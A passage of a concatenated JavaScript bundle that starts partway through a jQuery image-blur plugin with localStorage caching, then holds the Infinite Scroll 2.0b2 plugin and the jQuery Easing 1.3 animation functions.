                                                        for (a = 1; a < u; a++) if (b = b.next = new O, a == p) var Q = b;
                                                        b.next = E;
                                                        b = a = null;
                                                        J = f = 0;
                                                        var F = R[k],
                                                                G = S[k];
                                                        for (z = 0; z < q; z++) {
                                                                m = n = o = g = h = i = 0;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                for (a = 1; a < p; a++) d = f + ((K < a ? K : a) << 2), g += (b.r = r = c[d]) * (C = p - a), h += (b.g = s = c[d + 1]) * C, i += (b.b = t = c[d + 2]) * C, m += r, n += s, o += t, b = b.next;
                                                                a = E;
                                                                b = Q;
                                                                for (u = 0; u < j; u++) c[f] = g * F >> G, c[f + 1] = h * F >> G, c[f + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = J + ((d = u + k + 1) < K ? d : K) << 2, m += a.r = c[d], n += a.g = c[d + 1], o += a.b = c[d + 2], g += m, h += n, i += o, a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += 4;
                                                                J += j
                                                        }
                                                        for (u = 0; u < j; u++) {
                                                                n = o = m = h = i = g = 0;
                                                                f = u << 2;
                                                                v = p * (r = c[f]);
                                                                w = p * (s = c[f + 1]);
                                                                x = p * (t = c[f + 2]);
                                                                g += D * r;
                                                                h += D * s;
                                                                i += D * t;
                                                                b = E;
                                                                for (a = 0; a < p; a++) b.r = r, b.g = s, b.b = t, b = b.next;
                                                                d = j;
                                                                for (a = 1; a <= k; a++) f = d + u << 2, g += (b.r = r = c[f]) * (C = p - a), h += (b.g = s = c[f + 1]) * C, i += (b.b = t = c[f + 2]) * C, m += r, n += s, o += t, b = b.next, a < N && (d += j);
                                                                f = u;
                                                                a = E;
                                                                b = Q;
                                                                for (z = 0; z < q; z++) d = f << 2, c[d] = g * F >> G, c[d + 1] = h * F >> G, c[d + 2] = i * F >> G, g -= v, h -= w, i -= x, v -= a.r, w -= a.g, x -= a.b, d = u + ((d = z + p) < N ? d : N) * j << 2, g += m += a.r = c[d], h += n += a.g = c[d + 1], i += o += a.b = c[d + 2], a = a.next, v += r = b.r, w += s = b.g, x += t = b.b, m -= r, n -= s, o -= t, b = b.next, f += j
                                                        }
                                                        M.putImageData(l, 0, 0)
                                                }
                                                if (!1 != e.overlay) ctx.beginPath(), ctx.rect(0, 0, tempImg.width, tempImg.width), ctx.fillStyle = e.overlay, ctx.fill();
                                                var j = y.toDataURL();
                                                if (e.cache) try {
                                                        e.debug && console.log("Cache Set"), localStorage.setItem(e.cacheKeyPrefix + H + "-" + B + "-data-image", j)
                                                } catch (V) {
                                                        console.log(V)
                                                }
                                        }
                                        q = I.css("backgroundAttachment");
                                        k = "fixed" == q ? "" : "-" + (A.offset().left - I.offset().left - e.offset.x) + "px -" + (A.offset().top - I.offset().top - e.offset.y) + "px";
                                        A.css({
                                                "background-image": 'url("' + j + '")',
                                                "background-repeat": I.css("backgroundRepeat"),
                                                "background-position": k,
                                                "background-attachment": q
                                        });
                                        !1 != e.optClass && A.addClass(e.optClass);
                                        e.draggable && (A.css({
                                                "background-attachment": "fixed",
                                                "background-position": "0 0"
                                        }), A.draggable())
                                };
                                Storage.prototype.cacheChecksum = function (j) {
                                        var q = "",
                                                k;
                                        for (k in j) var l = j[k],
                                                q = "[object Object]" == l.toString() ? q + (l.x.toString() + l.y.toString() + ",").replace(/[^a-zA-Z0-9]/g, "") : q + (l + ",").replace(/[^a-zA-Z0-9]/g, "");
                                        this.getItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache") != q && (this.removeItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache"), this.setItem(e.cacheKeyPrefix + H + "-" + B + "-options-cache", q), e.debug && console.log("Settings Changed, Cache Emptied"))
                                };
                                var L = null;
                                e.cache && (localStorage.cacheChecksum(e), L = localStorage.getItem(e.cacheKeyPrefix + H + "-" + B + "-data-image"));
                                null != L ? (e.debug && console.log("Cache Used"), P = !0, tempImg.src = L) : (e.debug && console.log("Source Used"), tempImg.src = B)
                        })
                }
        }
})(jQuery);



























/*jshint undef: true */
/*global jQuery: true */

/*
   --------------------------------
   Infinite Scroll
   --------------------------------
   + https://github.com/paulirish/infinite-scroll
   + version 2.0b2.120519
   + Copyright 2011/12 Paul Irish & Luke Shumard
   + Licensed under the MIT license

   + Documentation: http://infinite-scroll.com/
*/

(function (e, t, n) {
        "use strict";
        t.infinitescroll = function (n, r, i) {
                this.element = t(i);
                if (!this._create(n, r)) {
                        this.failed = true
                }
        };
        t.infinitescroll.defaults = {
                loading: {
                        finished: n,
                        finishedMsg: "<em>Congratulations, you've reached the end of the internet.</em>",
                        img: "[data-uri]",
                        msg: null,
                        msgText: "<em>Loading the next set of posts...</em>",
                        selector: null,
                        speed: "fast",
                        start: n
                },
                state: {
                        isDuringAjax: false,
                        isInvalidPage: false,
                        isDestroyed: false,
                        isDone: false,
                        isPaused: false,
                        isBeyondMaxPage: false,
                        currPage: 1
                },
                debug: false,
                behavior: n,
                binder: t(e),
                nextSelector: "div.navigation a:first",
                navSelector: "div.navigation",
                contentSelector: null,
                extraScrollPx: 150,
                itemSelector: "div.post",
                animate: false,
                pathParse: n,
                dataType: "html",
                appendCallback: true,
                bufferPx: 40,
                errorCallback: function () {},
                infid: 0,
                pixelsFromNavToBottom: n,
                path: n,
                prefill: false,
                maxPage: n
        };
        t.infinitescroll.prototype = {
                _binding: function (t) {
                        var r = this,
                                i = r.options;
                        i.v = "2.0b2.120520";
                        if ( !! i.behavior && this["_binding_" + i.behavior] !== n) {
                                this["_binding_" + i.behavior].call(this);
                                return
                        }
                        if (t !== "bind" && t !== "unbind") {
                                this._debug("Binding value  " + t + " not valid");
                                return false
                        }
                        if (t === "unbind") {
                                this.options.binder.unbind("smartscroll.infscr." + r.options.infid)
                        } else {
                                this.options.binder[t]("smartscroll.infscr." + r.options.infid, function () {
                                        r.scroll()
                                })
                        }
                        this._debug("Binding", t)
                },
                _create: function (i, s) {
                        var o = t.extend(true, {}, t.infinitescroll.defaults, i);
                        this.options = o;
                        var u = t(e);
                        var a = this;
                        if (!a._validate(i)) {
                                return false
                        }
                        var f = t(o.nextSelector).attr("href");
                        if (!f) {
                                this._debug("Navigation selector not found");
                                return false
                        }
                        o.path = o.path || this._determinepath(f);
                        o.contentSelector = o.contentSelector || this.element;
                        o.loading.selector = o.loading.selector || o.contentSelector;
                        o.loading.msg = o.loading.msg || t('<div id="infscr-loading"><img alt="Loading..." src="' + o.loading.img + '" /><div>' + o.loading.msgText + "</div></div>");
                        (new Image).src = o.loading.img;
                        if (o.pixelsFromNavToBottom === n) {
                                o.pixelsFromNavToBottom = t(document).height() - t(o.navSelector).offset().top;
                                this._debug("pixelsFromNavToBottom: " + o.pixelsFromNavToBottom)
                        }
                        var l = this;
                        o.loading.start = o.loading.start ||
                        function () {
                                t(o.navSelector).hide();
                                o.loading.msg.appendTo(o.loading.selector).show(o.loading.speed, t.proxy(function () {
                                        this.beginAjax(o)
                                }, l))
                        };
                        o.loading.finished = o.loading.finished ||
                        function () {
                                if (!o.state.isBeyondMaxPage) o.loading.msg.fadeOut(o.loading.speed)
                        };
                        o.callback = function (e, r, i) {
                                if ( !! o.behavior && e["_callback_" + o.behavior] !== n) {
                                        e["_callback_" + o.behavior].call(t(o.contentSelector)[0], r, i)
                                }
                                if (s) {
                                        s.call(t(o.contentSelector)[0], r, o, i)
                                }
                                if (o.prefill) {
                                        u.bind("resize.infinite-scroll", e._prefill)
                                }
                        };
                        if (i.debug) {
                                if (Function.prototype.bind && (typeof console === "object" || typeof console === "function") && typeof console.log === "object") {
                                        ["log", "info", "warn", "error", "assert", "dir", "clear", "profile", "profileEnd"].forEach(function (e) {
                                                console[e] = this.call(console[e], console)
                                        }, Function.prototype.bind)
                                }
                        }
                        this._setup();
                        if (o.prefill) {
                                this._prefill()
                        }
                        return true
                },
                _prefill: function () {
                        function s() {
                                return r.options.contentSelector.height() <= i.height()
                        }
                        var r = this;
                        var i = t(e);
                        this._prefill = function () {
                                if (s()) {
                                        r.scroll()
                                }
                                i.bind("resize.infinite-scroll", function () {
                                        if (s()) {
                                                i.unbind("resize.infinite-scroll");
                                                r.scroll()
                                        }
                                })
                        };
                        this._prefill()
                },
                _debug: function () {
                        if (true !== this.options.debug) {
                                return
                        }
                        if (typeof console !== "undefined" && typeof console.log === "function") {
                                if (Array.prototype.slice.call(arguments).length === 1 && typeof Array.prototype.slice.call(arguments)[0] === "string") {
                                        console.log(Array.prototype.slice.call(arguments).toString())
                                } else {
                                        console.log(Array.prototype.slice.call(arguments))
                                }
                        } else if (!Function.prototype.bind && typeof console !== "undefined" && typeof console.log === "object") {
                                Function.prototype.call.call(console.log, console, Array.prototype.slice.call(arguments))
                        }
                },
                _determinepath: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_determinepath_" + r.behavior] !== n) {
                                return this["_determinepath_" + r.behavior].call(this, t)
                        }
                        if ( !! r.pathParse) {
                                this._debug("pathParse manual");
                                return r.pathParse(t, this.options.state.currPage + 1)
                        } else if (t.match(/^(.*?)\b2\b(.*?$)/)) {
                                t = t.match(/^(.*?)\b2\b(.*?$)/).slice(1)
                        } else if (t.match(/^(.*?)2(.*?$)/)) {
                                if (t.match(/^(.*?page=)2(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)2(\/.*|$)/).slice(1);
                                        return t
                                }
                                t = t.match(/^(.*?)2(.*?$)/).slice(1)
                        } else {
                                if (t.match(/^(.*?page=)1(\/.*|$)/)) {
                                        t = t.match(/^(.*?page=)1(\/.*|$)/).slice(1);
                                        return t
                                } else {
                                        this._debug("Sorry, we couldn't parse your Next (Previous Posts) URL. Verify your the css selector points to the correct A tag. If you still get this error: yell, scream, and kindly ask for help at infinite-scroll.com.");
                                        r.state.isInvalidPage = true
                                }
                        }
                        this._debug("determinePath", t);
                        return t
                },
                _error: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_error_" + r.behavior] !== n) {
                                this["_error_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "destroy" && t !== "end") {
                                t = "unknown"
                        }
                        this._debug("Error", t);
                        if (t === "end" || r.state.isBeyondMaxPage) {
                                this._showdonemsg()
                        }
                        r.state.isDone = true;
                        r.state.currPage = 1;
                        r.state.isPaused = false;
                        r.state.isBeyondMaxPage = false;
                        this._binding("unbind")
                },
                _loadcallback: function (i, s, o) {
                        var u = this.options,
                                a = this.options.callback,
                                f = u.state.isDone ? "done" : !u.appendCallback ? "no-append" : "append",
                                l;
                        if ( !! u.behavior && this["_loadcallback_" + u.behavior] !== n) {
                                this["_loadcallback_" + u.behavior].call(this, i, s);
                                return
                        }
                        switch (f) {
                        case "done":
                                this._showdonemsg();
                                return false;
                        case "no-append":
                                if (u.dataType === "html") {
                                        s = "<div>" + s + "</div>";
                                        s = t(s).find(u.itemSelector)
                                }
                                break;
                        case "append":
                                var c = i.children();
                                if (c.length === 0) {
                                        return this._error("end")
                                }
                                l = document.createDocumentFragment();
                                while (i[0].firstChild) {
                                        l.appendChild(i[0].firstChild)
                                }
                                this._debug("contentSelector", t(u.contentSelector)[0]);
                                t(u.contentSelector)[0].appendChild(l);
                                s = c.get();
                                break
                        }
                        u.loading.finished.call(t(u.contentSelector)[0], u);
                        if (u.animate) {
                                var h = t(e).scrollTop() + t(u.loading.msg).height() + u.extraScrollPx + "px";
                                t("html,body").animate({
                                        scrollTop: h
                                }, 800, function () {
                                        u.state.isDuringAjax = false
                                })
                        }
                        if (!u.animate) {
                                u.state.isDuringAjax = false
                        }
                        a(this, s, o);
                        if (u.prefill) {
                                this._prefill()
                        }
                },
                _nearbottom: function () {
                        var i = this.options,
                                s = 0 + t(document).height() - i.binder.scrollTop() - t(e).height();
                        if ( !! i.behavior && this["_nearbottom_" + i.behavior] !== n) {
                                return this["_nearbottom_" + i.behavior].call(this)
                        }
                        this._debug("math:", s, i.pixelsFromNavToBottom);
                        return s - i.bufferPx < i.pixelsFromNavToBottom
                },
                _pausing: function (t) {
                        var r = this.options;
                        if ( !! r.behavior && this["_pausing_" + r.behavior] !== n) {
                                this["_pausing_" + r.behavior].call(this, t);
                                return
                        }
                        if (t !== "pause" && t !== "resume" && t !== null) {
                                this._debug("Invalid argument. Toggling pause value instead")
                        }
                        t = t && (t === "pause" || t === "resume") ? t : "toggle";
                        switch (t) {
                        case "pause":
                                r.state.isPaused = true;
                                break;
                        case "resume":
                                r.state.isPaused = false;
                                break;
                        case "toggle":
                                r.state.isPaused = !r.state.isPaused;
                                break
                        }
                        this._debug("Paused", r.state.isPaused);
                        return false
                },
                _setup: function () {
                        var t = this.options;
                        if ( !! t.behavior && this["_setup_" + t.behavior] !== n) {
                                this["_setup_" + t.behavior].call(this);
                                return
                        }
                        this._binding("bind");
                        return false
                },
                _showdonemsg: function () {
                        var r = this.options;
                        if ( !! r.behavior && this["_showdonemsg_" + r.behavior] !== n) {
                                this["_showdonemsg_" + r.behavior].call(this);
                                return
                        }
                        r.loading.msg.find("img").hide().parent().find("div").html(r.loading.finishedMsg).animate({
                                opacity: 1
                        }, 2e3, function () {
                                t(this).parent().fadeOut(r.loading.speed)
                        });
                        r.errorCallback.call(t(r.contentSelector)[0], "done")
                },
                _validate: function (n) {
                        for (var r in n) {
                                if (r.indexOf && r.indexOf("Selector") > -1 && t(n[r]).length === 0) {
                                        this._debug("Your " + r + " found no elements.");
                                        return false
                                }
                        }
                        return true
                },
                bind: function () {
                        this._binding("bind")
                },
                destroy: function () {
                        this.options.state.isDestroyed = true;
                        this.options.loading.finished();
                        return this._error("destroy")
                },
                pause: function () {
                        this._pausing("pause")
                },
                resume: function () {
                        this._pausing("resume")
                },
                beginAjax: function (r) {
                        var i = this,
                                s = r.path,
                                o, u, a, f;
                        r.state.currPage++;
                        if (r.maxPage != n && r.state.currPage > r.maxPage) {
                                r.state.isBeyondMaxPage = true;
                                this.destroy();
                                return
                        }
                        o = t(r.contentSelector).is("table, tbody") ? t("<tbody/>") : t("<div/>");
                        u = typeof s === "function" ? s(r.state.currPage) : s.join(r.state.currPage);
                        i._debug("heading into ajax", u);
                        a = r.dataType === "html" || r.dataType === "json" ? r.dataType : "html+callback";
                        if (r.appendCallback && r.dataType === "html") {
                                a += "+callback"
                        }
                        switch (a) {
                        case "html+callback":
                                i._debug("Using HTML via .load() method");
                                o.load(u + " " + r.itemSelector, n, function (t) {
                                        i._loadcallback(o, t, u)
                                });
                                break;
                        case "html":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        url: u,
                                        dataType: r.dataType,
                                        complete: function (t, n) {
                                                f = typeof t.isResolved !== "undefined" ? t.isResolved() : n === "success" || n === "notmodified";
                                                if (f) {
                                                        i._loadcallback(o, t.responseText, u)
                                                } else {
                                                        i._error("end")
                                                }
                                        }
                                });
                                break;
                        case "json":
                                i._debug("Using " + a.toUpperCase() + " via $.ajax() method");
                                t.ajax({
                                        dataType: "json",
                                        type: "GET",
                                        url: u,
                                        success: function (e, t, s) {
                                                f = typeof s.isResolved !== "undefined" ? s.isResolved() : t === "success" || t === "notmodified";
                                                if (r.appendCallback) {
                                                        if (r.template !== n) {
                                                                var a = r.template(e);
                                                                o.append(a);
                                                                if (f) {
                                                                        i._loadcallback(o, a)
                                                                } else {
                                                                        i._error("end")
                                                                }
                                                        } else {
                                                                i._debug("template must be defined.");
                                                                i._error("end")
                                                        }
                                                } else {
                                                        if (f) {
                                                                i._loadcallback(o, e, u)
                                                        } else {
                                                                i._error("end")
                                                        }
                                                }
                                        },
                                        error: function () {
                                                i._debug("JSON ajax request failed.");
                                                i._error("end")
                                        }
                                });
                                break
                        }
                },
                retrieve: function (r) {
                        r = r || null;
                        var i = this,
                                s = i.options;
                        if ( !! s.behavior && this["retrieve_" + s.behavior] !== n) {
                                this["retrieve_" + s.behavior].call(this, r);
                                return
                        }
                        if (s.state.isDestroyed) {
                                this._debug("Instance is destroyed");
                                return false
                        }
                        s.state.isDuringAjax = true;
                        s.loading.start.call(t(s.contentSelector)[0], s)
                },
                scroll: function () {
                        var t = this.options,
                                r = t.state;
                        if ( !! t.behavior && this["scroll_" + t.behavior] !== n) {
                                this["scroll_" + t.behavior].call(this);
                                return
                        }
                        if (r.isDuringAjax || r.isInvalidPage || r.isDone || r.isDestroyed || r.isPaused) {
                                return
                        }
                        if (!this._nearbottom()) {
                                return
                        }
                        this.retrieve()
                },
                toggle: function () {
                        this._pausing()
                },
                unbind: function () {
                        this._binding("unbind")
                },
                update: function (n) {
                        if (t.isPlainObject(n)) {
                                this.options = t.extend(true, this.options, n)
                        }
                }
        };
        t.fn.infinitescroll = function (n, r) {
                var i = typeof n;
                switch (i) {
                case "string":
                        var s = Array.prototype.slice.call(arguments, 1);
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (!e) {
                                        return false
                                }
                                if (!t.isFunction(e[n]) || n.charAt(0) === "_") {
                                        return false
                                }
                                e[n].apply(e, s)
                        });
                        break;
                case "object":
                        this.each(function () {
                                var e = t.data(this, "infinitescroll");
                                if (e) {
                                        e.update(n)
                                } else {
                                        e = new t.infinitescroll(n, r, this);
                                        if (!e.failed) {
                                                t.data(this, "infinitescroll", e)
                                        }
                                }
                        });
                        break
                }
                return this
        };
        var r = t.event,
                i;
        r.special.smartscroll = {
                setup: function () {
                        t(this).bind("scroll", r.special.smartscroll.handler)
                },
                teardown: function () {
                        t(this).unbind("scroll", r.special.smartscroll.handler)
                },
                handler: function (e, n) {
                        var r = this,
                                s = arguments;
                        e.type = "smartscroll";
                        if (i) {
                                clearTimeout(i)
                        }
                        i = setTimeout(function () {
                                t(r).trigger("smartscroll", s)
                        }, n === "execAsap" ? 0 : 100)
                }
        };
        t.fn.smartscroll = function (e) {
                return e ? this.bind("smartscroll", e) : this.trigger("smartscroll", ["execAsap"])
        }
})(window, jQuery)




































/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 */
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
        def: "easeOutQuad",
        swing: function (a, b, c, d, e) {
                return jQuery.easing[jQuery.easing.def](a, b, c, d, e)
        },
        easeInQuad: function (a, b, c, d, e) {
                return d * (b /= e) * b + c
        },
        easeOutQuad: function (a, b, c, d, e) {
                return -d * (b /= e) * (b - 2) + c
        },
        easeInOutQuad: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b + c;
                return -d / 2 * (--b * (b - 2) - 1) + c
        },
        easeInCubic: function (a, b, c, d, e) {
                return d * (b /= e) * b * b + c
        },
        easeOutCubic: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b + 1) + c
        },
        easeInOutCubic: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b + 2) + c
        },
        easeInQuart: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b + c
        },
        easeOutQuart: function (a, b, c, d, e) {
                return -d * ((b = b / e - 1) * b * b * b - 1) + c
        },
        easeInOutQuart: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b + c;
                return -d / 2 * ((b -= 2) * b * b * b - 2) + c
        },
        easeInQuint: function (a, b, c, d, e) {
                return d * (b /= e) * b * b * b * b + c
        },
        easeOutQuint: function (a, b, c, d, e) {
                return d * ((b = b / e - 1) * b * b * b * b + 1) + c
        },
        easeInOutQuint: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return d / 2 * b * b * b * b * b + c;
                return d / 2 * ((b -= 2) * b * b * b * b + 2) + c
        },
        easeInSine: function (a, b, c, d, e) {
                return -d * Math.cos(b / e * (Math.PI / 2)) + d + c
        },
        easeOutSine: function (a, b, c, d, e) {
                return d * Math.sin(b / e * (Math.PI / 2)) + c
        },
        easeInOutSine: function (a, b, c, d, e) {
                return -d / 2 * (Math.cos(Math.PI * b / e) - 1) + c
        },
        easeInExpo: function (a, b, c, d, e) {
                return b == 0 ? c : d * Math.pow(2, 10 * (b / e - 1)) + c
        },
        easeOutExpo: function (a, b, c, d, e) {
                return b == e ? c + d : d * (-Math.pow(2, -10 * b / e) + 1) + c
        },
        easeInOutExpo: function (a, b, c, d, e) {
                if (b == 0) return c;
                if (b == e) return c + d;
                if ((b /= e / 2) < 1) return d / 2 * Math.pow(2, 10 * (b - 1)) + c;
                return d / 2 * (-Math.pow(2, -10 * --b) + 2) + c
        },
        easeInCirc: function (a, b, c, d, e) {
                return -d * (Math.sqrt(1 - (b /= e) * b) - 1) + c
        },
        easeOutCirc: function (a, b, c, d, e) {
                return d * Math.sqrt(1 - (b = b / e - 1) * b) + c
        },
        easeInOutCirc: function (a, b, c, d, e) {
                if ((b /= e / 2) < 1) return -d / 2 * (Math.sqrt(1 - b * b) - 1) + c;
                return d / 2 * (Math.sqrt(1 - (b -= 2) * b) + 1) + c
        },
        easeInElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return -(h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g)) + c
        },
        easeOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e) == 1) return c + d;
                if (!g) g = e * .3;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                return h * Math.pow(2, -10 * b) * Math.sin((b * e - f) * 2 * Math.PI / g) + d + c
        },
        easeInOutElastic: function (a, b, c, d, e) {
                var f = 1.70158;
                var g = 0;
                var h = d;
                if (b == 0) return c;
                if ((b /= e / 2) == 2) return c + d;
                if (!g) g = e * .3 * 1.5;
                if (h < Math.abs(d)) {
                        h = d;
                        var f = g / 4
                } else var f = g / (2 * Math.PI) * Math.asin(d / h);
                if (b < 1) return -.5 * h * Math.pow(2, 10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) + c;
                return h * Math.pow(2, -10 * (b -= 1)) * Math.sin((b * e - f) * 2 * Math.PI / g) * .5 + d + c
        },
        easeInBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * (b /= e) * b * ((f + 1) * b - f) + c
        },
        easeOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                return d * ((b = b / e - 1) * b * ((f + 1) * b + f) + 1) + c
        },
        easeInOutBack: function (a, b, c, d, e, f) {
                if (f == undefined) f = 1.70158;
                if ((b /= e / 2) < 1) return d / 2 * b * b * (((f *= 1.525) + 1) * b - f) + c;
                return d / 2 * ((b -= 2) * b * (((f *= 1.525) + 1) * b + f) + 2) + c
        },
        easeInBounce: function (a, b, c, d, e) {
                return d - jQuery.easing.easeOutBounce(a, e - b, 0, d, e) + c
        },
        easeOutBounce: function (a, b, c, d, e) {
                if ((b /= e) < 1 / 2.75) {
                        return d * 7.5625 * b * b + c
                } else if (b < 2 / 2.75) {
                        return d * (7.5625 * (b -= 1.5 / 2.75) * b + .75) + c
                } else if (b < 2.5 / 2.75) {
                        return d * (7.5625 * (b -= 2.25 / 2.75) * b + .9375) + c
                } else {
                        return d * (7.5625 * (b -= 2.625 / 2.75) * b + .984375) + c
                }
        },
        easeInOutBounce: function (a, b, c, d, e) {
                if (b < e / 2) return jQuery.easing.easeInBounce(a, b * 2, 0, d, e) * .5 + c;
                return jQuery.easing.easeOutBounce(a, b * 2 - e, 0, d, e) * .5 + d * .5 + c
        }
})